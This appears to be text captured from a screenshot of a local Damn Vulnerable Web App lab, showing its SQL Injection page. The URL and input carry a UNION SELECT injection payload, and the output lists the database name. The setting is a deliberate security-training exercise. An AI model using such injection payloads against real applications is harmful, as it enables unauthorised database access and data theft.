 Apps Places Dec 17 13:05 11% 62% 0.0 kB 0.0 kB 79%
Damn Vulnerable Web App
Not secure 192.168.0.104/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+NULL%2Cdatabase%28%29%23&Submit=Submit#
https://portal.... Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... WhatsApp Cyber Securit... My Home | Co...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT NULL,database()#
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,database()#
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin